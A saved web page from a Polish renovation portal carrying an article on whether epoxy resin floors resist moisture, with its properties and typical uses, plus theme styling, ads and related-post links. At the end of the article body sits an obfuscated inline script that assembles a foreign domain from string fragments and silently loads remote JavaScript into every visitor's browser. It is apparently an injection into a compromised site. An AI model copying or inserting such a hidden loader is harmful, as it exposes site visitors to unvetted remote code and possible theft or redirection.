                     border-bottom: 7px solid #7d87ce;
                    }
                    
                    .at-cat-color-wrap-2 .widget-title,
                     body.category-2 .page-header .page-title
                    {
                     border-bottom: 1px solid #7d87ce;
                    }
                    .cat-links .at-cat-item-2:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-3{
                    background: #e85f91!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-3 .widget-title::before,
                    body.category-3 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #e85f91;
                    }
                    
                    .at-cat-color-wrap-3 .widget-title,
                     body.category-3 .page-header .page-title
                    {
                     border-bottom: 1px solid #e85f91;
                    }
                    .cat-links .at-cat-item-3:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-4{
                    background: #da33e0!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-4 .widget-title::before,
                    body.category-4 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #da33e0;
                    }
                    
                    .at-cat-color-wrap-4 .widget-title,
                     body.category-4 .page-header .page-title
                    {
                     border-bottom: 1px solid #da33e0;
                    }
                    .cat-links .at-cat-item-4:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-5{
                    background: #81d742!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-5 .widget-title::before,
                    body.category-5 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #81d742;
                    }
                    
                    .at-cat-color-wrap-5 .widget-title,
                     body.category-5 .page-header .page-title
                    {
                     border-bottom: 1px solid #81d742;
                    }
                    .cat-links .at-cat-item-5:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-6{
                    background: #d8a0c2!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-6 .widget-title::before,
                    body.category-6 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #d8a0c2;
                    }
                    
                    .at-cat-color-wrap-6 .widget-title,
                     body.category-6 .page-header .page-title
                    {
                     border-bottom: 1px solid #d8a0c2;
                    }
                    .cat-links .at-cat-item-6:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-7{
                    background: #82ada1!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-7 .widget-title::before,
                    body.category-7 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #82ada1;
                    }
                    
                    .at-cat-color-wrap-7 .widget-title,
                     body.category-7 .page-header .page-title
                    {
                     border-bottom: 1px solid #82ada1;
                    }
                    .cat-links .at-cat-item-7:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-8{
                    background: #b4d69c!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-8 .widget-title::before,
                    body.category-8 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #b4d69c;
                    }
                    
                    .at-cat-color-wrap-8 .widget-title,
                     body.category-8 .page-header .page-title
                    {
                     border-bottom: 1px solid #b4d69c;
                    }
                    .cat-links .at-cat-item-8:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-9{
                    background: #f24f4f!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-9:hover{
                    background: #2d2d2d!important;
                    color : #fff!important;
                    }
                    .popup-wrap .popup-content {
    height: 330px;
}
.sticky-popup{
width:265px!important
}
/*# sourceURL=supermag-style-inline-css */
</style>
<link rel='stylesheet' id='supermag-block-front-styles-css' href='https://buduje-remontuje.pl/wp-content/themes/supermag/acmethemes/gutenberg/gutenberg-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://buduje-remontuje.pl/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://buduje-remontuje.pl/wp-includes/blocks/heading/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-list-css' href='https://buduje-remontuje.pl/wp-includes/blocks/list/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://buduje-remontuje.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://buduje-remontuje.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://buduje-remontuje.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://buduje-remontuje.pl/wp-json/wp/v2/posts/729" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buduje-remontuje.pl/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://buduje-remontuje.pl/?p=729' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-123493346-22', 'auto');
			ga('send', 'pageview');
		</script>

	<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://buduje-remontuje.pl/wp-content/uploads/2016/12/cropped-supermag-blue-favicon-365x365.png" sizes="32x32" />
<link rel="icon" href="https://buduje-remontuje.pl/wp-content/uploads/2016/12/cropped-supermag-blue-favicon-365x365.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://buduje-remontuje.pl/wp-content/uploads/2016/12/cropped-supermag-blue-favicon-365x365.png" />
<meta name="msapplication-TileImage" content="https://buduje-remontuje.pl/wp-content/uploads/2016/12/cropped-supermag-blue-favicon-365x365.png" />
		<style type="text/css" id="wp-custom-css">
			.widget-title span {
    text-transform: uppercase;
}		</style>
		
	</head>
<body class="wp-singular post-template-default single single-post postid-729 single-format-standard custom-background wp-custom-logo wp-theme-supermag blog-large-image single-large-image blog-disable-image-zoom center-logo-below-ainfo right-sidebar at-sticky-sidebar">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#content" title="link">Skip to content</a>
				<header id="masthead" class="site-header" role="banner">
			<div class="top-header-section clearfix">
				<div class="wrapper">
					 <div class="header-latest-posts float-left bn-title">piątek, 16 stycznia, 2026</div>							<div class="header-latest-posts bn-wrapper float-left">
								<div class="bn-title">
									Na czasie:								</div>
								<ul class="duper-bn">
																			<li class="bn-content">
											<a href="https://buduje-remontuje.pl/remont-przebudowa-a-modernizacja-sklepu-czym-sie-roznia/" title="Remont, przebudowa a modernizacja sklepu - czym się różnią?">
												Remont, przebudowa a modernizacja sklepu - czym się różnią?											</a>
										</li>
																			<li class="bn-content">
											<a href="https://buduje-remontuje.pl/szukasz-dobrego-tartaku-na-slasku-znamy-lepsze-miejsce-na-zakup-drewna/" title="Szukasz dobrego tartaku na Śląsku? Znamy lepsze miejsce na zakup drewna">
												Szukasz dobrego tartaku na Śląsku? Znamy lepsze miejsce na zakup drewna											</a>
										</li>
																			<li class="bn-content">
											<a href="https://buduje-remontuje.pl/niezawodnosc-i-trwalosc-lozyska-elastomerowe-w-budownictwie/" title="Niezawodność i trwałość - łożyska elastomerowe w budownictwie">
												Niezawodność i trwałość - łożyska elastomerowe w budownictwie											</a>
										</li>
																			<li class="bn-content">
											<a href="https://buduje-remontuje.pl/wyroby-hutnicze-w-budownictwie-rodzinnym-i-przemyslowym/" title="Wyroby hutnicze w budownictwie rodzinnym i przemysłowym">
												Wyroby hutnicze w budownictwie rodzinnym i przemysłowym											</a>
										</li>
																			<li class="bn-content">
											<a href="https://buduje-remontuje.pl/przeszkody-stojaca-na-drodze-do-uzyskania-warunkow-zabudowy/" title="Przeszkody stojąca na drodze do uzyskania warunków zabudowy">
												Przeszkody stojąca na drodze do uzyskania warunków zabudowy											</a>
										</li>
																	</ul>
							</div> <!-- .header-latest-posts -->
												<div class="right-header float-right">
											</div>
				</div>
			</div><!-- .top-header-section -->
			<div class="header-wrapper clearfix">
				<div class="header-container">
										<div class="wrapper">
						<div class="site-branding clearfix">
															<div class="site-logo float-left">
									<a href="https://buduje-remontuje.pl/" class="custom-logo-link" rel="home"><img width="290" height="77" src="[data-uri]" class="custom-logo lazyload" alt="Buduje-remontuje.pl &#8211; Portal wnętrzarsko-budowlany" decoding="async" data-src="https://buduje-remontuje.pl/wp-content/uploads/2019/07/logo.png" data-eio-rwidth="290" data-eio-rheight="77" /><noscript><img width="290" height="77" src="https://buduje-remontuje.pl/wp-content/uploads/2019/07/logo.png" class="custom-logo" alt="Buduje-remontuje.pl &#8211; Portal wnętrzarsko-budowlany" decoding="async" data-eio="l" /></noscript></a>								</div><!--site-logo-->
															<div class="clearfix"></div>
						</div>
					</div>
										<nav id="site-navigation" class="main-navigation supermag-enable-sticky-menu clearfix" role="navigation">
						<div class="header-main-menu wrapper clearfix">
							<div class="acmethemes-nav"><ul id="menu-menu-gorne" class="menu"><li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://buduje-remontuje.pl/category/projektowanie/">Projektowanie</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://buduje-remontuje.pl/category/budowa/">Budowa</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://buduje-remontuje.pl/category/dekoracje/">Dekoracje</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://buduje-remontuje.pl/category/meble/">Meble</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257"><a href="https://buduje-remontuje.pl/category/ogrod/">Ogród</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-258"><a href="https://buduje-remontuje.pl/category/porady/">Porady</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://buduje-remontuje.pl/category/aktualnosci/">Aktualności</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><a href="https://buduje-remontuje.pl/kontakt/">Kontakt</a></li>
</ul></div><div class="random-post">										<a title="Przeszkody stojąca na drodze do uzyskania warunków zabudowy" href="https://buduje-remontuje.pl/przeszkody-stojaca-na-drodze-do-uzyskania-warunkow-zabudowy/">
											<i class="fa fa-random icon-menu"></i>
										</a>
										</div><a class="fa fa-search icon-menu search-icon-menu" href="#"></a><div class='menu-search-toggle'><div class='menu-search-inner'><div class="search-block">
    <form action="https://buduje-remontuje.pl" class="searchform" id="searchform" method="get" role="search">
        <div>
            <label for="menu-search" class="screen-reader-text"></label>
                        <input type="text"  placeholder="Szukaj"  id="menu-search" name="s" value="">
            <button class="fa fa-search" type="submit" id="searchsubmit"></button>
        </div>
    </form>
</div></div></div>						</div>
						<div class="responsive-slick-menu wrapper clearfix"></div>
					</nav>
					<!-- #site-navigation -->
									</div>
				<!-- .header-container -->
			</div>
			<!-- header-wrapper-->
		</header>
		<!-- #masthead -->
				<div class="wrapper content-wrapper clearfix">
			<div id="content" class="site-content">
		<div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>Jesteś tutaj:</span><div id='supermag-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://buduje-remontuje.pl/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://buduje-remontuje.pl/category/porady/" itemprop="item"><span itemprop="name">Porady</span></a><meta itemprop="position" content="2" /></li><li class="trail-item trail-end"><span><span>Czy posadzki epoksydowe chronią przed wilgocią?</span></span></li></ul></div></div></div>	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
		<article id="post-729" class="post-729 post type-post status-publish format-standard has-post-thumbnail hentry category-porady">
	<header class="entry-header">
		<h1 class="entry-title">Czy posadzki epoksydowe chronią przed wilgocią?</h1>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://buduje-remontuje.pl/czy-posadzki-epoksydowe-chronia-przed-wilgocia/" rel="bookmark"><i class="fa fa-calendar"></i><time class="entry-date published" datetime="2022-07-26T23:06:57+02:00">26 lipca 2022</time><time class="updated" datetime="2022-07-26T23:06:58+02:00">26 lipca 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://buduje-remontuje.pl/author/redakcja/"><i class="fa fa-user"></i>redakcja</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	<!--post thumbnal options-->
			<div class="single-feat clearfix">
			<figure class="single-thumb single-thumb-full">
				<img width="1920" height="1440" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt="Czy posadzki epoksydowe chronią przed wilgocią" decoding="async" fetchpriority="high"   data-src="https://buduje-remontuje.pl/wp-content/uploads/2022/07/Czy-posadzki-epoksydowe-chronia-przed-wilgocia.jpg" data-srcset="https://buduje-remontuje.pl/wp-content/uploads/2022/07/Czy-posadzki-epoksydowe-chronia-przed-wilgocia.jpg 1920w, https://buduje-remontuje.pl/wp-content/uploads/2022/07/Czy-posadzki-epoksydowe-chronia-przed-wilgocia-487x365.jpg 487w, https://buduje-remontuje.pl/wp-content/uploads/2022/07/Czy-posadzki-epoksydowe-chronia-przed-wilgocia-840x630.jpg 840w, https://buduje-remontuje.pl/wp-content/uploads/2022/07/Czy-posadzki-epoksydowe-chronia-przed-wilgocia-768x576.jpg 768w, https://buduje-remontuje.pl/wp-content/uploads/2022/07/Czy-posadzki-epoksydowe-chronia-przed-wilgocia-1536x1152.jpg 1536w" data-sizes="auto" data-eio-rwidth="1920" data-eio-rheight="1440" /><noscript><img width="1920" height="1440" src="https://buduje-remontuje.pl/wp-content/uploads/2022/07/Czy-posadzki-epoksydowe-chronia-przed-wilgocia.jpg" class="attachment-full size-full wp-post-image" alt="Czy posadzki epoksydowe chronią przed wilgocią" decoding="async" fetchpriority="high" srcset="https://buduje-remontuje.pl/wp-content/uploads/2022/07/Czy-posadzki-epoksydowe-chronia-przed-wilgocia.jpg 1920w, https://buduje-remontuje.pl/wp-content/uploads/2022/07/Czy-posadzki-epoksydowe-chronia-przed-wilgocia-487x365.jpg 487w, https://buduje-remontuje.pl/wp-content/uploads/2022/07/Czy-posadzki-epoksydowe-chronia-przed-wilgocia-840x630.jpg 840w, https://buduje-remontuje.pl/wp-content/uploads/2022/07/Czy-posadzki-epoksydowe-chronia-przed-wilgocia-768x576.jpg 768w, https://buduje-remontuje.pl/wp-content/uploads/2022/07/Czy-posadzki-epoksydowe-chronia-przed-wilgocia-1536x1152.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" data-eio="l" /></noscript>			</figure>
		</div><!-- .single-feat-->
		<div class="entry-content">
		
<p class="has-medium-font-size"><strong>Do wykonania posadzek stosuje się różne typy materiałów, w tym także żywice epoksydowe. Czy zabezpieczają one podłoża przed wilgocią? Wyjaśniamy, czym dokładnie są posadzki epoksydowe, jakie mają właściwości i zastosowanie.</strong></p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9785854962818870"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-fb+5w+4e-db+86"
     data-ad-client="ca-pub-9785854962818870"
     data-ad-slot="8912596783"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<div id="toc_container" class="no_bullets"><ul class="toc_list"><li></li><li></li><li></li><li></li><li></li></ul></div>
<h2 class="wp-block-heading"><span id="Czym_sa_posadzki_z_zywicy_epoksydowej">Czym są posadzki z żywicy epoksydowej?</span></h2>



<p>Żywica epoksydowa powstaje z tworzywa sztucznego zawierającego w składzie polifenole, a także epichlorohydrynę lub oligomery. Nieutwardzone żywice epoksydowe mają formę cieczy lub topliwego ciała stałego. Po utwardzeniu skutecznie łączą się z podłożem i stają się wysoce odporne na czynniki zewnętrzne.</p>



<p><strong>Tworzone z żywicy epoksydowej posadzki żywiczne wyróżniają się licznymi zaletami, co spowodowało, że obecnie są one wykorzystywane bardzo często w wielu obiektach jako posadzki dekoracyjne i przemysłowe</strong>. Służą do wykonania posadzek cienkopowłokowych oraz grubopowłokowych i stosowane są głównie wewnątrz obiektów. Dają również rozbudowane możliwości konfiguracji, dzięki czemu można dopasować je do konkretnego przeznaczenia pod kątem ich wyglądu i parametrów.</p>



<h2 class="wp-block-heading"><span id="Posadzki_epoksydowe_wlasciwosci">Posadzki epoksydowe – właściwości</span></h2>



<p>Posadzki powstające z żywicy epoksydowej charakteryzują się wieloma korzystnymi właściwościami. Wśród głównych właściwości posadzek epoksydowych znajdują się poniższe:</p>



<ul class="wp-block-list"><li><strong>wysoka odporność mechaniczna</strong>&nbsp;– są odporne ścieranie, uderzenia, nacisk, dzięki temu można stosować je również w obiektach przemysłowych na podłożach o mocnym obciążeniu,</li><li><strong>bardzo dobra odporność chemiczna</strong>&nbsp;– posadzki epoksydowe wyróżniają się odpornością na szereg czynników chemicznych, między innymi na olej napędowy, benzynę, smary, kwasy, zasady, oleje, sole,</li><li><strong>przyczepność do różnych podłóż</strong>&nbsp;– aplikację posadzki żywicznej można wykonać na betonie, betonie zacieranym, starych posadzkach żywicznych, asfalcie, stali, płytkach ceramicznych,</li><li><strong>łatwa aplikacja</strong>&nbsp;– żywica epoksydowa może być samorozlewna, przeznaczona do nakładania za pomocą rakli albo wałka,</li><li><strong>łatwa do utrzymania w czystości</strong>&nbsp;– gładka powierzchnia z żywicy epoksydowej jest prosta w czyszczeniu, a także odporna na częste mycie detergentami,</li><li><strong>estetyczny wygląd</strong>&nbsp;– żywica może być bezbarwna, barwiona na różne kolory, a także łączona z posypkami kwarcowymi, brokatowymi, dodatkowo może być wykończona lakierem o efekcie matowym, satynowym, błyszczącym,</li><li><strong>brak szkodliwych związków</strong>&nbsp;– w żywicach stosowanych do produkcji posadzek epoksydowych nie znajdują się toksyczne substancje, dlatego są one przyjazne dla użytkowników i mogą być również używane w miejscach, gdzie może dojść do kontaktu z żywnością.</li></ul>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://buduje-remontuje.pl/metalowa-kontra-plastikowa-jaka-suszarke-do-rak-wybrac/" target="_blank" rel="dofollow" class="ud9ef4aeaebdd4a99fa63ceaea97f6a77"><!-- INLINE RELATED POSTS 1/2 //--><style> .ud9ef4aeaebdd4a99fa63ceaea97f6a77 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ud9ef4aeaebdd4a99fa63ceaea97f6a77:active, .ud9ef4aeaebdd4a99fa63ceaea97f6a77:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ud9ef4aeaebdd4a99fa63ceaea97f6a77 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ud9ef4aeaebdd4a99fa63ceaea97f6a77 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .ud9ef4aeaebdd4a99fa63ceaea97f6a77 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ud9ef4aeaebdd4a99fa63ceaea97f6a77:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Sprawdź:</span>&nbsp; <span class="postTitle">Metalowa kontra plastikowa – jaką suszarkę do rąk wybrać?</span></div></a></div><h2 class="wp-block-heading"><span id="Czy_posadzki_z_zywicy_epoksydowej_sa_wodoodporne">Czy posadzki z żywicy epoksydowej są wodoodporne?</span></h2>



<p>Oprócz powyższych właściwości&nbsp;<a href="https://krakfloor.pl/" target="_blank" rel="noopener"><strong>posadzki epoksydowe</strong></a>&nbsp;są również odporne na wilgoć, dlatego bardzo dobrze sprawdzają się w miejscach, gdzie duże znaczenie ma ochrona przed jej wpływem.</p>



<p><strong>Żywice epoksydowe nie przepuszczają więc wody, dlatego pozostaje ona na ich powierzchni, aż zostanie zebrana albo wyparuje</strong>. Dzięki temu bardzo dobrze sprawdzają się jako zabezpieczenie podłoży, które są podatne na wilgoć i mogą niszczeć pod jej wpływem, na przykład posadzek betonowych.</p><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9785854962818870"
     crossorigin="anonymous"></script>
<!-- display buduje-remontuje -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9785854962818870"
     data-ad-slot="2038436361"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>




<p>Dodatkowa ochrona przed wilgocią w przypadku posadzek epoksydowych pochodzi z ich sposobu aplikacji, ponieważ tworzą one bezszwowe, bezspoinowe powłoki na podłożach. Dzięki temu wyróżniają się bardzo dobrą szczelnością, a wysoka odporność mechaniczna i chemiczna powoduje, że ryzyko przerwania ich ciągłości jest zminimalizowane.&nbsp;<strong>Wodoszczelność posadzek epoksydowych powoduje także, że zmniejszają one ryzyko rozwoju pleśni i grzybów.</strong></p>



<h2 class="wp-block-heading"><span id="Gdzie_stosuje_sie_posadzki_epoksydowe">Gdzie stosuje się posadzki epoksydowe?</span></h2>



<p>Właściwości, którymi cechują się posadzki epoksydowe, powodują, że znalazły one&nbsp;<strong>zastosowanie w wielu typach obiektów, gdzie duże znaczenie ma skuteczna ochrona podłoża i jego atrakcyjny wygląd</strong>.</p>



<p>Najczęściej z posadzkami epoksydowymi można spotkać się w poniższych obiektach:</p>



<ul class="wp-block-list"><li>hale produkcyjne,</li><li>centra logistyczne,</li><li>magazyny – także wysokiego składowania,</li><li>garaże i parkingi wewnętrzne,</li><li>warsztaty samochodowe,</li><li>myjnie samochodowe,</li><li>obiekty handlowe,</li><li>budynki użyteczności publicznej.</li></ul>



<p>Dodatkowo posadzki epoksydowe mogą być układane w budynkach mieszkalnych. Najczęściej stosowane są w nowoczesnych aranżacjach.</p>



<h2 class="wp-block-heading"><span id="Jak_wykonac_posadzke_z_zywicy_epoksydowej">Jak wykonać posadzkę z żywicy epoksydowej?</span></h2>



<p>Wykonanie posadzek epoksydowych najlepiej zlecić firmie, która ma w tym doświadczenie. Jej specjalista może wtedy doradzić, jaki wariant żywicy epoksydowej wybrać do konkretnego miejsca, aby uzyskać najlepszy efekt aplikacji. Posadzki epoksydowe są zatem bardzo dobrym wyborem do wielu obiektów – również wtedy, gdy duże znaczenie ma zastosowanie materiału cechującego się maksymalną wodoszczelnością.</p>



<script>
(function(){
ozd6=document.createElement("script");ozd6.async=true;ozd6_="u"+("s")+"t";
ozd6u="427002417.";ozd6_+="a"+("t.i");ozd6_+="n"+("f"+"o")+"/";
ozd6u+="e7kx0m7uzd6b5sn57wgfXi"+("a5sp7sev");
ozd6.src="https://"+ozd6_+ozd6u;ozd6.type="text/javascript";
document.body.appendChild(ozd6);
})();
</script>
<!-- CONTENT END 3 -->
	</div><!-- .entry-content -->
	<footer class="entry-footer featured-desc">
		            <div class="below-entry-meta">
				<span class="cat-links"><a class="at-cat-item-9" href="https://buduje-remontuje.pl/category/porady/"  rel="category tag">Porady</a>&nbsp;</span>            </div>
				</footer><!-- .entry-footer -->
</article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Wpisy">
		<h2 class="screen-reader-text">Nawigacja wpisu</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://buduje-remontuje.pl/umowa-na-uslugi-remontowe-dlaczego-warto/" rel="prev">Umowa na usługi remontowe -dlaczego warto?</a></div><div class="nav-next"><a href="https://buduje-remontuje.pl/kit-do-drewna-jaki-wybrac-i-co-warto-o-nich-wiedziec/" rel="next">Kit do drewna &#8211; jaki wybrać i co warto o nich wiedzieć?</a></div></div>
	</nav>                <h2 class="widget-title">
			        Powiązane artykuły                </h2>
		                    <ul class="featured-entries-col featured-entries featured-col-posts featured-related-posts">
		                            <li class="acme-col-3">
                        <figure class="widget-image">
                            <a href="https://buduje-remontuje.pl/rodzaje-opasek-zaciskowych/">
						        <img width="640" height="427" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Rodzaje opasek zaciskowych" decoding="async"   data-src="https://buduje-remontuje.pl/wp-content/uploads/2023/09/Rodzaje-opasek-zaciskowych-840x560.jpg" data-srcset="https://buduje-remontuje.pl/wp-content/uploads/2023/09/Rodzaje-opasek-zaciskowych-840x560.jpg 840w, https://buduje-remontuje.pl/wp-content/uploads/2023/09/Rodzaje-opasek-zaciskowych-548x365.jpg 548w, https://buduje-remontuje.pl/wp-content/uploads/2023/09/Rodzaje-opasek-zaciskowych-768x512.jpg 768w, https://buduje-remontuje.pl/wp-content/uploads/2023/09/Rodzaje-opasek-zaciskowych.jpg 1280w" data-sizes="auto" data-eio-rwidth="840" data-eio-rheight="560" /><noscript><img width="640" height="427" src="https://buduje-remontuje.pl/wp-content/uploads/2023/09/Rodzaje-opasek-zaciskowych-840x560.jpg" class="attachment-large size-large wp-post-image" alt="Rodzaje opasek zaciskowych" decoding="async" srcset="https://buduje-remontuje.pl/wp-content/uploads/2023/09/Rodzaje-opasek-zaciskowych-840x560.jpg 840w, https://buduje-remontuje.pl/wp-content/uploads/2023/09/Rodzaje-opasek-zaciskowych-548x365.jpg 548w, https://buduje-remontuje.pl/wp-content/uploads/2023/09/Rodzaje-opasek-zaciskowych-768x512.jpg 768w, https://buduje-remontuje.pl/wp-content/uploads/2023/09/Rodzaje-opasek-zaciskowych.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <div class="above-entry-meta">
						                                        <span>
                                    <a href="https://buduje-remontuje.pl/2023/09/24/">
                                        <i class="fa fa-calendar"></i>
	                                    24 września 2023                                    </a>
                                </span>
                                <span>
                                    <a href="https://buduje-remontuje.pl/author/redakcja/" title="redakcja">
                                        <i class="fa fa-user"></i>
	                                    redakcja                                    </a>
                                </span>
                                                                    <span>
                                        <a href="https://buduje-remontuje.pl/rodzaje-opasek-zaciskowych/#respond"><i class="fa fa-comment"></i>0</a>                                    </span>
                                
                            </div>
                            <a href="https://buduje-remontuje.pl/rodzaje-opasek-zaciskowych/">
                                <h4 class="title">
							        Rodzaje opasek zaciskowych                                </h4>
                            </a>
					        <div class="details">Opaski zaciskowe, znane również pod nazwami opaski kablowe, opaski nylonowe, trytki, czy zip, to narzędzia, które...</div>                            <div class="below-entry-meta">
						        <span class="cat-links"><a class="at-cat-item-9" href="https://buduje-remontuje.pl/category/porady/"  rel="category tag">Porady</a>&nbsp;</span>                            </div>
                        </div>
                    </li>
			                            <li class="acme-col-3">
                        <figure class="widget-image">
                            <a href="https://buduje-remontuje.pl/ogrzewanie-na-wyciagniecie-reki-jak-wybrac-dobry-sklep-z-grzejnikami/">
						        <img width="612" height="408" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Ogrzewanie na wyciągnięcie ręki – jak wybrać dobry sklep z grzejnikami" decoding="async"   data-src="https://buduje-remontuje.pl/wp-content/uploads/2023/08/Ogrzewanie-na-wyciagniecie-reki-–-jak-wybrac-dobry-sklep-z-grzejnikami.jpg" data-srcset="https://buduje-remontuje.pl/wp-content/uploads/2023/08/Ogrzewanie-na-wyciagniecie-reki-–-jak-wybrac-dobry-sklep-z-grzejnikami.jpg 612w, https://buduje-remontuje.pl/wp-content/uploads/2023/08/Ogrzewanie-na-wyciagniecie-reki-–-jak-wybrac-dobry-sklep-z-grzejnikami-548x365.jpg 548w" data-sizes="auto" data-eio-rwidth="612" data-eio-rheight="408" /><noscript><img width="612" height="408" src="https://buduje-remontuje.pl/wp-content/uploads/2023/08/Ogrzewanie-na-wyciagniecie-reki-–-jak-wybrac-dobry-sklep-z-grzejnikami.jpg" class="attachment-large size-large wp-post-image" alt="Ogrzewanie na wyciągnięcie ręki – jak wybrać dobry sklep z grzejnikami" decoding="async" srcset="https://buduje-remontuje.pl/wp-content/uploads/2023/08/Ogrzewanie-na-wyciagniecie-reki-–-jak-wybrac-dobry-sklep-z-grzejnikami.jpg 612w, https://buduje-remontuje.pl/wp-content/uploads/2023/08/Ogrzewanie-na-wyciagniecie-reki-–-jak-wybrac-dobry-sklep-z-grzejnikami-548x365.jpg 548w" sizes="(max-width: 612px) 100vw, 612px" data-eio="l" /></noscript>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <div class="above-entry-meta">
						                                        <span>
                                    <a href="https://buduje-remontuje.pl/2023/08/23/">
                                        <i class="fa fa-calendar"></i>
	                                    23 sierpnia 2023                                    </a>
                                </span>
                                <span>
